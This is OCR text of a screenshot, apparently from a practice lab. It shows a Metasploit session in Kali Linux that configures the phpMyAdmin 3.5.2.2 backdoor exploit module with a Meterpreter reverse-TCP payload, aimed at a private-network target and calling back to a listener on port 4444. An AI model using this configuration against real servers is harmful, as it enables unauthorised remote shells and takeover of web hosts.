 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Shell No. 1] Shell No. 1 12:18 PM 100%
Shell No. 1
File Actions Edit View Help
msf6 exploit(multi/http/phpmyadmin_3522_backdoor) > set TARGET 0
TARGET ⇒ 0
msf6 exploit(multi/http/phpmyadmin_3522_backdoor) > show Options
[-] Invalid parameter "Options", use "show -h" for more information
msf6 exploit(multi/http/phpmyadmin_3522_backdoor) > show options
Module options (exploit/multi/http/phpmyadmin_3522_backdoor):
Name Current Setting Required Description
PATH /phpMyAdmin yes The base directory containing phpMyAdmin try
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.99.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.99.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/phpmyadmin_3522_backdoor) >
Right Ctrl
Ps Pr Ae ENG 9:18 PM